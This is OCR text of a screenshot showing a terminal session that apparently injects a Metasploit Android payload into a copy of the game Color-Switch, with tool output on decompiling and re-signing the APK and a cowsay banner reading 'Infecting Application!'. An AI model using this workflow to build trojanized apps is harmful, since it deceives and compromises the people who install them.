 Applications Places XTerm Tue Aug 4 3:44 PM 1 70 %
sudo
Using APK template: original.apk/Color-Switch_v1.0.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
johnsmith@Admin: ~/GitHub/Evil-Application
File Edit View Search Terminal Help
______________________
< Infecting Application! >
======================
\
\
^__^
(oo)\_______
(__)\ )\/\
||----w |
|| ||